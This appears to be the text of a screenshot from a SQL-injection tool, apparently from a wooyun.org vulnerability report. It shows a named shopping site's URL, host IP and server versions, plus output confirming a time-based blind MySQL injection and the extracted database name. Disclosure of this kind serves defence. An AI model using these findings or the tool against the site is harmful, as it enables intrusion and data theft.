 Target: http://www.iliangcang.com/i/shop/list/?cat_id=00010009
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
Get Stop Save
Target: http://www.iliangcang.com/i/shop/list/?cat_id=00010009
Host IP: 106.3.46.43
Web Server: nginx/1.0.15
Powered-by: PHP/5.3.3
Current DB: iliangcang
Status: I'm IDLE Clear Log
Injection type is String (')
MySQL time based injection method can be used (3205ms delay)
Finding current data base
Length of 'Current DB' is 10
Current DB: iliangcang
www.wooyun.org